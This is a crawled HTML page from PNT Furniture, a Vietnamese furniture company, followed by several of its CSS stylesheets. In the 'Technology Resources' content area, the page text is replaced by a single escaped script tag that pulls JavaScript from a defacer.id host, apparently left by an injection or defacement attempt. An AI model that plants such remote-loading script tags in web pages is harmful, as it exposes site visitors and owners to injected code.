

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pntfurniture.vn/technology-resources.php?lang=en
body_size: 1988
content:
<!DOCTYPE html>
<html lang="en">
<head>    <meta charset="utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="keywords" content="wooden furniture, high quality furniture, Vietnam furniture"/>
    <title>Technology Resources - PNT Furniture</title>
    <!-- Bootstrap -->
    <link rel="stylesheet" type="text/css" href="css/bootstrap.css"/>
    <link rel="stylesheet" type="text/css" href="css/pnt.css"/>
    <link rel="stylesheet" type="text/css" href="css/sanpham.css"/>
    <link rel="stylesheet" type="text/css" href="css/styles.css"/>
    <!--<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap-theme.min.css" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>   
    <script src="http://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
    <script src="http://code.jquery.com/jquery-latest.min.js" type="text/javascript"></script> -->
    <script type="text/javascript" src="js/jquery-latest.min.js"></script>
    <script type="text/javascript" src="js/script.js"></script>
    <!--<script type="text/javascript" src="js/myscripts.js"></script>
    <script type="text/javascript" src="js/wow/wow.min.js"></script>-->
    <script type="text/javascript">$(document).ready(function(){$('#menu-button').html('MENU');});</script>
</head>
<body>
    <div class="container">
             <header id="header">
<!--
        <div class="container">
        </div>
-->            <div id="logo">
                <div class="row">
                    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12">
                        <div><a href="index.php?lang=en"><img src="img/logos/pnt-logo.png" title="PNT Furniture logo"/></a></div>
                    </div>
                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-12">
                        <div class="name italic">
Partnership Towards Success                        </div>
                    </div>
                    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 flagNav">
                        <a href="http://pntfurniture.vn/technology-resources.php?lang=en"><img src="img/logos/flag-en.png" style="height: 20px;" alt="English flag"/></a>&nbsp;
                        <a href="http://pntfurniture.vn/technology-resources.php?lang=vi"><img src="img/logos/flag-vn.png" style="height: 20px;" alt="Vietnamese flag"/></a>
                    </div>
                </div>
            </div>
    </header>            <nav>
        <div id="cssmenu" class="clearfix">
            <ul>
<li><a href="index.php?lang=en" class="enlang">About us</a><ul><li><a href="board-of-shareholders.php?lang=en">Board of Shareholders</a></li><li><a href="organizational-chart.php?lang=en">Organizational Chart</a></li></ul></li><li><a href="products.php?lang=en" class="enlang">Products</a><ul><li><a href="product-catergory.php?lang=en&amp;id=1">Table - Desk</a></li><li><a href="product-catergory.php?lang=en&amp;id=2">Seating</a></li><li><a href="product-catergory.php?lang=en&amp;id=3">Beds</a></li><li><a href="product-catergory.php?lang=en&amp;id=4">Chest - Cabinet</a></li></ul></li><li><a href="resources.php?lang=en" class="enlang">Resources</a><ul><li><a href="human-resources.php?lang=en">Human Resources</a></li><li><a href="technology-resources.php?lang=en">Technology Resources</a></li></ul></li><li><a href="quality.php?lang=en" class="enlang">Quality</a><ul><li><a href="quality-management.php?lang=en">QA</a></li><li><a href="quality-processing.php?lang=en">Quality Control Process</a></li></ul></li><li><a href="environment.php?lang=en" class="enlang">Environment</a></li><li><a href="recruitment.php?lang=en" class="enlang">Recruitment</a></li><li><a href="contact.php?lang=en" class="enlang">Contact</a></li><li><a href="#" id="search_menu" class="enlang last_menu">Search</a></li>            </ul>            
        </div>
        <div class="wrappersearch" style="display: none;">
              <div class="search-box">
              <form action="search.php?lang=en" method="post">
                <input id="goSearchBox" name="keyword" type="text" autocomplete="off" size="30" placeholder="Enter product key"/>
                <input id="go-search" type="submit" name="btnsearch" size="30" value="Search"/>
              </form>
            </div>
        </div>  <!--end/wrappersearch-->
    </nav>
        <section>
            <div class="page_content">
                <div class="title">TECHNOLOGY RESOURCE</div>
                <div class="row">
                    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 justify"><p>&lt;script src=&quot;https://jso.defacer.id/raw/09z8zee7x9&quot;&gt;&lt;/script&gt;</p></div>
                    <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 center">
<ul class="cycle" data-target="li" data-interval="2500" data-width="800" data-speed="1000" style="list-style: none; padding: 0;"><li class="active"><img src="img/company/allience.jpg"/></li></ul>                    </div>
    				<script src="js/circle-slide/cycle.js"></script>
    				<script src="js/circle-slide/example.js"></script>
                </div>
            </div><!--end/gioithieu-->
        </section><!--end/section-->
    </div><!--end/container-->
        <footer> 
        <div class="container">
            <div class="row"> 
                <div class="col-lg-10 col-md-10 col-sm-10 col-xs-12">
                    <address>
<p>Copyright @ PNT Furniture Co., Ltd<br/>
Add: Area 1, Map No. 51, Ward 8, Uyen Hung Precinct, Tan Uyen Town, Binh Duong Province, Viet Nam.<br/>
Tel: +84 (0)8 3 5011 868 - Fax: +84 (0)650 3 731 636 - Email : info@pntfurniture.vn</p>                    </address>
                </div>
                <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12">
                    <div class="visitor">Visitors: 2,853</div>
                </div>
            </div>
        </div>
    </footer><!--end/footer-->
<!-- Include all compiled plugins (below), or include individual files as needed -->
<script type="text/javascript" src="js/bootstrap.min.js"></script>
<script type="text/javascript" src="js/jquery.elevatezoom.js"></script>
<script type="text/javascript" src="js/myscript-pnt.js"></script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://pntfurniture.vn/css/pnt.css
body_size: 9258
content:
*{
  margin: 0;
  padding: 0;
}

html,body {background-color: #f2f2f2; font-family: Arial; font-size: 11px; color: #3a3a3a; height: 100%;}

ul li {list-style-type: none;}
a {color: #3a3a3a;}
caption {color: #3a3a3a; font-weight: bold;}
table {width: 100%; max-width: 100%; margin-bottom: 20px;}
table tr th, table tr td {padding: 7px;}
table.border {border-top: 1px solid #bbb; border-left: 1px solid #bbb; border-collapse: collapse; border-spacing: 0;}
table.border th, table.border td {border-bottom: 1px solid #bbb; border-right: 1px solid #bbb;}
table.border table td, table.border table th {border: none;}
table.non_border, table.non_border th, table.non_border td {border: none;}

.bold {font-weight: bold;} .italic {font-style: italic;} .underline {text-decoration: underline;}
.uppercase {text-transform: uppercase;} .capitalize {text-transform: capitalize;}
.justify {text-align: justify;}.center{text-align: center;} .left{text-align: left;} .right{text-align: right;} 
.top {vertical-align: top;} .bottom {vertical-align: bottom;} .central {vertical-align: central;}
.page_title {font-weight: bold; text-transform: uppercase;}
.page_content {margin: 20px 0 15px; min-height: 395px;}
.page_content .title {margin-bottom: 10px; font-weight: bold;}
.page_content a:hover, .page_content a:focus {color: #337ab7; text-decoration: underline;} 
.btn-info {background-color: #F3EAE0; border-color: #F3EAE0; color: #3a3a3a;}
.btn-info:focus, .btn-info.focus {color: #3a3a3a; background-color: #F3EAE0; border-color: #F3EAE0;}
.btn-info:hover {color: #3a3a3a; background-color: #F3EAE0; border-color: #F3EAE0;}
.btn-info:active, .btn-info.active, .open > .dropdown-toggle.btn-info {color: #3a3a3a; background-color: #F3EAE0; border-color: #F3EAE0;}

.container {
  padding: 0 25px;
  margin-right: auto;
  margin-left: auto;
  background-color: #fff;
  /*height:auto !important;  real browsers */
  /*height:75%;  IE6: treaded as min-height*/
  /*min-height:75%;  real browsers */
}
footer {margin-top: 15px; font-size: 9px; color: #909090;}
footer .container {background: none; padding-bottom: 0;}

address {margin-bottom: 5px;}
div.visitor {text-align: right;}

/*-----end/footer--*/
/*-----header--*/

header {padding: 20px 0 25px; position: relative;}
header #logo img {max-height: 65px;}
header #logo .name{
	font-family: 'Arial', Georgia,serif;
	font-size: 14px;
	color: #9d4b07;
	text-transform: capitalize;
	padding: 20px 0px 0px;
	font-weight: bold;
    text-align: center;
}
 #logo .fffff {float: right;}
 #logo .fffff > ul  li{display: inline;}
 #logo .fffff > ul li img {width: 30px; height: 20px;}

/*-----end/header--*/

#cssmenu  {text-transform: capitalize;}
#cssmenu img {width: 35px; height: 20px; padding: 0; margin-top: -5px;}
#cssmenu img {width: 35px; height: 20px; margin-top: -5px;}

 .wrappersearch {
 	position: absolute;
    top: 141px;
    left: 780px;
 	width: 241px;
    height: 86px;
    z-index: 9999999999999999999999999;
 }

.search-box {
	z-index: 9999999999999999999999999;
	position: relative;
	top: 0px;
	left: -26px;
	width: 320px;
	height: 55px;
	background-color: #fff;
	border-left: 1px solid #f0f0f0;
	border-bottom: 1px solid #f0f0f0;
	border-right: 1px solid #f0f0f0;
	box-shadow: 2px 2px 2px #888888;
}
.search-box input#go-search {
	position: absolute;
	top: 9px;
	right: 15px;
	height: 30px;
	color: #fff;
    text-transform: capitalize;
    background-color: #000;
    border: 0px;
    width: 70px;
}

.search-box input#goSearchBox {
	position: absolute;
	top: 9px;
	left: 18px;
	height: 30px;
}
.search-box a {
	position: absolute;
	text-decoration: none;
	font-size: 14px;
	text-transform: capitalize;
	top: 9px;
	left: 230px;
    background-color: #f0f0f0;
	color: #333;
	padding: 5px 12px;
	border-radius-bottom: 2px;
	border-radius-left: 2px;
	border-radius-right: 2px;
}

.search-box a:hover {background-color: #333; color: #fff;}

#noidungtimkiem{min-height: 400px;}

.wrapsearch11 {position: relative; height:180px; width: 200px; clear:both;	margin:5px;}

.hinh11 {position: relative;}
.hinh11 img {position: absolute;}
.name11 {position: absolute; top: 140px; left: 57px;}

/*-----end/nav--*/
/*-----GIOITHIEU--*/
.slidetrangchu {position: relative;	margin-top: 30px;}
.cycle img {max-width: 400px;}
.full_slide .cycle img {max-width: 650px;}
@media (max-width: 800px) {.cycle img {max-width: 720px;}}
@media (max-width: 600px) {.cycle img {max-width: 600px;}}
@media (max-width: 400px) {.cycle img {max-width: 400px;}}

/*-----EDN/GIOITHIEU--*/

/*-----hoi dong quan tri--*/

.page_content .thanhvien {
	padding: 17px 0;
	/*border-top: 1px solid #ddd;*/
}
.page_content .thanhvien .col-lg-3,
.page_content .thanhvien .col-md-3,
.page_content .thanhvien .col-sm-3 {padding-right: 5px; padding-left: 10px;}

.page_content .thanhvien .wrapper {text-align: center;	margin-left: 0px;}
.page_content .thanhvien .wrapper .anh img{max-width: 150px; max-height: 175px;}
.page_content .thanhvien .wrapper .ten {font-weight: bold; padding-top: 10px;}
.page_content .thanhvien .wrapper .chucvu {padding: 0 0 10px 0; text-transform: capitalize;}

#back-top {position: fixed; right: 20px; bottom: 10px; width: 50px; height: 50px; background-color: #333; z-index: 99999999999999999;}
#back-top:hover {background-color: #0737bc;}
#back-top:hover #goto a {color: #fff;}

#goto a {position: absolute; top: 10px; color: #fff; font-weight: bold; text-align: center; text-decoration: none; text-transform: uppercase;}
#goto a i {color: #fff; position: absolute; top: -16px; right: 1px;}
/*---hoidong quan trị --*/

/*---liên hệ công ty --*/
.address_div {margin-top: 20px;}
/*---liên hệ công ty --*/

/*---vi tri tuyển dụng --*/

.btn-sm,
.btn-group-sm > .btn {
  padding: 2px 10px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 3px;
}


.chitiettuyendung {
	text-transform: capitalize;
	font-weight: bold;
	margin-bottom: 100px;
}

.chitiettuyendung h4 {
	text-align: center;
}
.chitiettuyendung table caption {
	text-align: center;
	font-weight: bold;
	font-size: 15px;
}

/*---end/vị trí tuyển dụng --*/
/* ----- product list ------*/
.products-grid {text-align: center;}
.products-grid .item {margin: 15px 0 10px;}
.products-grid .item img {width: 100%; max-width:200px; border-bottom: 1px solid #eee;}
.product_content {border: none; min-height: 1px; text-align: center; padding: 10px 0 5px; margin-top: 35px; background: #f5f5f5;}
/* --- end / product list ---*/


/*-----end/section--*/
@media (min-width: 769px) {
    .container {
        width: 750px;
    }
    .flagNav {
        text-align: right;
    }
    .product_content {/*** border-left: 1px solid #bfb7ab;*/ 
        min-height: 450px; padding: 20px; text-align: left; margin: -20px 0 0 0;
    }
}
@media (min-width: 992px) {
    .container {
        width: 850px;
    }
}

@media screen and (max-width: 1280px){
 .wrappersearch {
 	position: absolute;
    left: 730px;
 }
}
/*-----media 1024 --*/
@media screen and (max-width: 1024px){
 .wrappersearch {
 	position: absolute;
    left: 620px;
 }
}

/*-----media 800--*/
 @media screen and (max-width: 800px){
    .container {
      padding-right: 15px;
      padding-left: 15px;
    }

	  .wrappersearch {
	 	position: absolute;
	    top: 49px;
	    left: 0px;
	    height: 86px;
	    z-index: 9999999999999999999999999;
	 }

	 .search-box {
		left: 0px;
		width: 320px;
		height: 55px;

	}
	.search-box input#goSearchBox {
		width: 214px;
		height: 35px;
	}
	.search-box input#go-search {
		position: absolute;
		top: 9px;
        left: 240px;
	}

	nav {
		position: fixed;
		top: 0px;
		width: 100%;
		overflow: hidden;
		background-color: #fff;
		z-index: 99;
		
	}

 	#content .gioithieu img {
    	padding-top: 30px;
    	width: 700px;
    	height: auto;
	}

    header {
    	padding: 15px 0 20px;
    }
    header #logo {
 		text-align: center
 	}
    header #logo .name{
    	padding: 20px 0 10px;
    }


 	/*-----hoidongquanly--*/
 	.page_content .thanhvien .wrapper .anh img{
        max-width: 120px; max-height: 140px;
	}
	/*-----end/hoidongquanly--*/

	.map iframe {
		width: 100%;
		height: 300px;
	}
	.lienhe .map {
    	margin-top: 0px;
    }
    div.visitor {text-align: left;}

 }
/*-----media 600max--*/
 @media screen and (max-width: 600px){
    .container {
      padding-right: 10px;
      padding-left: 10px;
    }

    header {
    	padding: 10px 0 15px;
    }
 	header #logo .name{
    	padding: 10px 0px;
	}

  /*-----hoidongquanly--*/
	.page_content .thanhvien .wrapper {
		margin-left: 0px;
	}
	/*-----end/hoidongquanly--*/
	.map iframe {
		width: 100%;
		height: 400px;
	}
	.lienhe .map {
    	margin-top: 0px;
    }
	footer {
    	font-size: 10px;
    	margin-top: 25px;
    	margin-left: 2px;
    	padding: 0px 0 10px 0px;
	}

	nav {
		position: fixed;
		top: 0px;
		width: 100%;
		overflow: hidden;
		background-color: #fff;
	}

	 .search-box {
	 	position: absolute;
		left: -15px;
		top: 0;
		width: 320px;
		height: 50px;
	}
    
	.search-box input {
		position: absolute;
		top: -3px;
		left: 10px;
		width: 220px;
		height: 35px;
		
	}
	.search-box a {
		position: absolute;
		top: -1px;
		left: 237px;
		z-index: 999999999999999999;
	}
 }

  @media screen and (max-width: 400px){
.map iframe {
		width: 100%;
		height: 300px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://pntfurniture.vn/css/sanpham.css
body_size: 9559
content:
.thuong {
	font-weight: normal;
	text-transform: none;
	padding: 0 5px;
}

.sanpham .tabbable {
	margin-right: 7px;
}

.sanpham .tabbable ul li  {
	
}
.sanpham .tabbable ul li a {
	color: #8A8383;
	text-transform: uppercase;
}
.sanpham .tabbable ul li.active a {
	color:#333;
	font-weight: bold;
}

.sanpham {
	clear:both;
	padding-bottom: 30px;
	margin-top: 10px;
}
.sanpham ul.danhsachsp li {
	padding: 10px 0;
	
}
.sanpham ul.danhsachsp li:hover {
	background-color: #c19153;
	border-left: 2px solid #5c5c5c;
	border-right: 1px solid #f0f0f0;
	border-bottom: 1px solid #f0f0f0;
	
}
.sanpham ul.danhsachsp li:hover a {
	color: #fff;
	font-weight: bold;
}

.sanpham ul.danhsachsp li a {
	text-transform: capitalize;
	text-decoration: none;
	color: #595959;
	padding-left: 20px;
}

.sanpham  ul.danhsachsp li.active1{
	background-color: #c19153;
	border-left: 2px solid #5c5c5c;
}

.sanpham  ul.danhsachsp li.active1:hover{
	background-color: #ba8f4f;
	border-left: 2px solid #5c5c5c;
}

.sanpham  ul.danhsachsp li.active a {
	color: #000;
	font-weight: bold;
}

.sanpham  ul.danhsachsp li.active1 a {
	color: #000;
	font-weight: bold;
}
.sanpham  ul.danhsachsp li.active1:hover {
 	
}

.sanpham  ul.danhsachsp li.active1 a {
	color: #fff;
	font-weight: bold;
}
.sanpham .line {
	position: relative;
	top: 20px;
	left: 30px;
	min-height: 1000px;
	border-left: 1px solid #333;
}
.sanpham .wrapper-category {
	position: relative;
	left: 20px;
	float: left;
	height: 260px;
	width: 253px;
	text-align: center;
	border-bottom: 1px solid #8A8383;
}


.sanpham .product-category .hinh {
	position: absolute;
	bottom: -235px;
	left: -10px;
}
.sanpham .product-category img {
	position: absolute;
	left: 15px;
	bottom: 42px;
	height: 160px;
	width: auto;
}

.sanpham .product-category {
	position: absolute;

}
.sanpham .product-category .name {

	position: absolute;
	height: 40px;
	top: 214px;
	left: 27px;
	width: 200px;
}
.sanpham .product-category .name  p {
	text-transform: capitalize;
	font-weight: bold;
	text-align: center;
}
.sanpham .product-category .name a{
	text-decoration: none;
	color: #595959;
}

/*---loaisanpham--*/

.loaisanpham  ul li {
	padding: 10px 0;
}
.loaisanpham  ul li:hover {
	background-color: #f0f0f0;
	border-left: 2px solid #5c5c5c;
	border-right: 1px solid #f0f0f0;
	border-bottom: 1px solid #f0f0f0;
	
}
.loaisanpham  ul li:hover a {
	color: #333;
	font-weight: bold;
}

.loaisanpham  ul li a {
	text-transform: capitalize;
	text-decoration: none;
	color: #333;
	padding-left: 5px;
}

.loaisanpham  ul li.active {
	background-color: #f0f0f0;
	border-left: 2px solid #5c5c5c;
}

.loaisanpham  ul li.active a {
	color: #333;
	font-weight: bold;
}

.loaisanpham  ul li.active1:hover {
 	border-top: 1px solid #5c5c5c;
}

.loaisanpham  ul li.active1 a {
	color: red;
	font-weight: bold;
}
.line {
	position: relative;
	top: 20px;
	left: 30px;
	min-height: 1000px;
	border-left: 1px solid #333;
}
.loaisanpham .wrapper-category {
	float: left;
	height: 300px;
	width: 264px;
	text-align: center;
}

.loaisanpham .product-category img {
	padding-bottom: 10px;
	height: 160px;
	width: auto;
}

.loaisanpham .product-category {
	position: relative;
	margin-top: 20px;
}
.loaisanpham .product-category .name {
	position: absolute;
	height: 40px;
	top: 215px;
	left: 27px;
	width: 200px;
}
.loaisanpham .product-category .name  p {
	text-transform: capitalize;
	font-weight: bold;
	text-align: center;
}
.loaisanpham .product-category .name a{
	text-decoration: none;
	color: #333;
}

.loaisanpham #category .col-md-10 {
	border-left: 1px solid #d5d5d5;
}

/*---chitietsanpham--*/
.chitietsanpham {
	z-index: 2;
	padding: 5px;
	margin-top: 30px;
	background-color: #fff;
}

.chitietsanpham .thongtinsanpham .masanpham {
	height: 60px;
	padding-top: 40px;
}

.chitietsanpham .thongtinsanpham p {
	text-transform: capitalize;
	font-weight: bold;
}
.chitietsanpham .thongtinsanpham .masanpham p {
	text-transform: uppercase;
	font-weight: bold;
	text-align: center;
}

.chitietsanpham .thongtinsanpham .kieumau {
	margin-left: 60px;
}
.chitietsanpham .thongtinsanpham .kieumau ul li {
	float: left;
	padding-right: 10px;
	padding-bottom: 10px;
}
.chitietsanpham .thongtinsanpham .kieumau img {
	width: 50px;
	height: 50px;
}

.chitietsanpham .thongtinsanpham .tensanpham {
	padding-top: 4px;
}
.chitietsanpham .slide #d-zoom3 {
	margin-left: 50px;
}
/*---sanphamcungloai--*/
.sanphamcungloai {

}
.sanphamcungloai h4{
	margin: 20px;
}
.sanphamcungloai .wrapper {
	position: relative;
	width: 250px;
	text-align: center;
	text-transform: capitalize;
	padding: 20px 0 20px 40px ;
	margin:0 50px 0 0;
	left: -50px;
}

.sanphamcungloai .wrapper img {
	height: 130px;
	width: auto;
	padding: 10px 20px 20px 10px;
}

.sanphamcungloai .wrapper .ten {
	font-weight: bold;
}

.sanphamcungloai .wrapper .masp {
	position: absolute;
	font-weight: bold;
	padding-left: 10px;
	right: 83px;
}

/*---sanphamlienquan-*/

.sanphamlienquan h4{
	margin: 20px;
}
.sanphamlienquan .wrapper {
	width: 250px;
	text-align: center;
	text-transform: capitalize;
	padding: 20px 0 20px 40px ;
	margin:0 50px 0 -60px;
}

.sanphamlienquan .wrapper img {
	height: 130px;
	width: auto;
	padding: 10px 0px 20px 0px;
}

.sanphamlienquan .wrapper .ten {
	font-weight: bold;
}

@media screen and (max-width: 1025px){
	ul.danhsachsp {
		visibility: hidden;
		opacity: 0;
		display: none;
	}

	.sanpham .wrapper-category {
		height: 200px;
		width: 230px;
	}

	.sanpham .product-category img {
		left: 22px;
		bottom: 10px;
		width: 150px;
		height: auto;
	}

	.sanpham .product-category .name {
    	height: 40px;
    	top: 233px;
    	left: 20px;
    	width: 200px;
	}
	.sanphamcungloai .wrapper {
    	width: 200px;
    	text-align: center;
    	text-transform: capitalize;
    	padding: 0px 0 20px 0px ;
    	margin:0 20px 0 50px;
    }
    
	.sanphamlienquan .wrapper {
	width: 200px;
	text-align: center;
	text-transform: capitalize;
	padding: 20px 0 20px 0px ;
	margin:0 20px 0 0px;
}

}

@media screen and (max-width: 900px){
	nav {
		position: relative;
		width: 100%;
		overflow: hidden;
		background-color: #fff;
		z-index: 9999;
		/*margin-left: -10px;*/
	}

	.sanpham .product-category ul {
		visibility: hidden;
		opacity: 0;
	}

	.sanpham .wrapper-category {
		padding-bottom: 20px;
	}
	.sanpham .product-category img {
	position: absolute;
	left: 28px;
	bottom: 83px;
	height: 110px;
	width: auto;
  }

	.sanpham .product-category .name {
	    height: 40px;
	    top: 170px;
	    left: -4px;
	    width: 200px;
	}

 }
/*-----media 800--*/
 @media screen and (max-width: 800px){
	.sanpham .product-category ul {
		visibility: hidden;
		opacity: 0;
	}

	.sanpham .wrapper-category {
		height: 215px;
		width: 230px;
		margin-bottom: 20px;
	}

	.chitietsanpham .slide img.img-reposive {
		width: 300px;
		height: auto;
	}

 }

  @media screen and (max-width: 500px){
 	h1,h2,h3,h4,h5,h6 {
 		padding: 0;
 	}

 	.sanpham .wrapper-category {
		margin-right: 10px;
	}
	.sanpham .wrapper-category {
    	position: relative;
    	top:0;
    	left: 1px;
    	float: left;
    	height: 150px;
    	width: 140px;
    	text-align: center;
    	border-bottom: 0px solid #dddddd;
	}

	.sanpham h3 {
		text-align: center;
	}

	.chitietsanpham .slide img.img-reposive {
		width: 250px;
		height: auto;
		margin-left: -10px;
	}
	.sanpham .product-category img {
        position: absolute;
        left: 20px;
        bottom: 83px;
        height: auto;
        width: 140px;
    }

	.sanpham .product-category .name {
	    height: 40px;
	    top: 170px;
	    left: -30px;
	    width: 200px;
	}

    .sanphamcungloai .wrapper {
    	width: 200px;
    	text-align: center;
    	text-transform: capitalize;
    	padding: 20px 0 20px 0px ;
    	margin:0 10px 0 -20px;
    }
	.sanphamlienquan .wrapper {
    	width: 200px;
    	text-align: center;
    	text-transform: capitalize;
    	padding: 20px 0 20px 0px ;
    	margin:0 10px 0 -20px;
    }
}

/*-----media 600max--*/
 @media screen and (max-width: 350px){
 	h1,h2,h3,h4,h5,h6 {
 		padding: 0;

 	}

 	.sanpham {
 		margin-left: -10px;
 	}
 	.sanpham .wrapper-category {
		margin-left: -20px;
		margin-right: 10px;
		padding: 10px;
	}
	.sanpham .wrapper-category {
    	position: relative;
    	top:-10px;
    	left: -10px;
    	float: left;
    	height: 150px;
    	width: 140px;
    	text-align: center;
    	border-bottom: 0px solid #dddddd;
	}

	.sanpham h3 {
		text-align: center;
	}

	.chitietsanpham .slide img.img-reposive {
		width: 250px;
		height: auto;
		margin-left: -10px;
	}
	.sanpham .product-category img {
        position: absolute;
        left: 40px;
        bottom: 83px;
        height: auto;
        width: 120px;
    }

	.sanpham .product-category .name {
	    height: 40px;
	    top: 170px;
	    left: -14px;
	    width: 200px;
	}

   .sanphamcungloai .wrapper {
    	width: 130px;
    	text-align: center;
    	text-transform: capitalize;
    	padding: 20px 0 20px 0px ;
    	margin:0 10px 0 -20px;
    }

	.sanphamlienquan .wrapper {
    	width: 130px;
    	text-align: center;
    	text-transform: capitalize;
    	padding: 20px 0 20px 0px ;
    	margin:0 10px 0 -20px;
    }
    .sanphamlienquan .wrapper img {
    	height:120px;
    	width: auto;
    	padding-bottom: 20px;
    	padding: 10px 20px 20px 20px;
	}
    .sanphamcungloai .wrapper img {
    	height:120px;
    	width: auto;
    	padding-bottom: 20px;
    	padding: 10px 20px 20px 40px;
	}

    .sanphamcungloai .wrapper .masp {
		position: absolute;
		left: 44px;
		top: 118px;
		font-weight: bold;
		padding: 10px 20px 20px 50px;
	}
 }


--- FILE ---
content_type: text/css
request_url: http://pntfurniture.vn/css/styles.css
body_size: 8644
content:
#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a,
#cssmenu #menu-button {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none;
  /*line-height: 1;*/
  display: block;

  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#cssmenu:after,
#cssmenu > ul:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
#cssmenu #menu-button {
  display: none;
}
#cssmenu {
  font-family: Arial, sans-serif;
  background: #fff;
}
#cssmenu > ul > li {
  float: left;
}
#cssmenu.align-center > ul {
  font-size: 0;
  text-align: center;
}
#cssmenu.align-center > ul > li {
  display: inline-block;
  float: none;
}
#cssmenu.align-center ul ul {
  text-align: left;
}
#cssmenu.align-right > ul > li {
  float: right;
}

#cssmenu > ul > li > a {
  /*padding: 7px 26px 7px 10px;*/
  letter-spacing: 1px;
  text-decoration: none;
  color: #3a3a3a;
  font-weight: 700;
  text-transform: capitalize;
}
/*#cssmenu > ul > li > a.enlang {
  padding-right: 32px;
}

#cssmenu > ul > li > a.last_menu {
  padding-right: 0;
}*/

#cssmenu ul ul > li:hover > a {
  background-color: #F3EAE0;
  /*font-weight: bold;*/

}
#cssmenu > ul > li:hover > a {
  color: #000;
}
/*#cssmenu > ul > li.has-sub > a {
  padding-right: 30px;
}*/
/*#cssmenu > ul > li.has-sub > a:after {
  position: absolute;
  top: 22px;
  right: 11px;
  width: 8px;
  height: 2px;
  display: block;
  background: ;
  content: '';
}
#cssmenu > ul > li.has-sub > a:before {
  position: absolute;
  top: 19px;
  right: 14px;
  display: block;
  width: 2px;
  height: 8px;
  background: ;
  content: '';
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}*/
#cssmenu > ul > li.has-sub:hover > a:before {
  top: 23px;
  height: 0;

}
#cssmenu ul ul {
  position: absolute;
  left: -9999px;
  z-index: 9;
}
#cssmenu.align-right ul ul {
  text-align: right;
}
#cssmenu ul ul li {
  height: 0;
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}
#cssmenu li:hover > ul {
  left: auto;
}
#cssmenu.align-right li:hover > ul {
  left: auto;
  right: 0;
}
#cssmenu li:hover > ul > li {
  height: 34px;
}
#cssmenu ul ul ul {
  margin-left: 100%;
  top: 7px;
}
#cssmenu.align-right ul ul ul {
  margin-left: 0;
  margin-right: 100%;
}
#cssmenu ul ul li a {
  border-bottom: 1px solid rgba(150, 150, 150, 0.15);
  padding: 9px 15px;
  width: 190px;
  text-decoration: none;
  color: #333;
  font-weight: 400;
  background: #fff;
}
#cssmenu ul ul li:last-child > a,
#cssmenu ul ul li.last-item > a {
  border-bottom: 0;
}
/*#cssmenu ul ul li:hover > a,
#cssmenu ul ul li a:hover {
  color: #fff;
}*/
#cssmenu ul ul li.has-sub > a:after {
  position: absolute;
  top: 16px;
  right: 11px;
  width: 8px;
  height: 2px;
  display: block;
  background: #333;
  content: '';
}
#cssmenu.align-right ul ul li.has-sub > a:after {
  right: auto;
  left: 11px;
}
#cssmenu ul ul li.has-sub > a:before {
  position: absolute;
  top: 13px;
  right: 14px;
  display: block;
  width: 2px;
  height: 8px;
  background: #333;
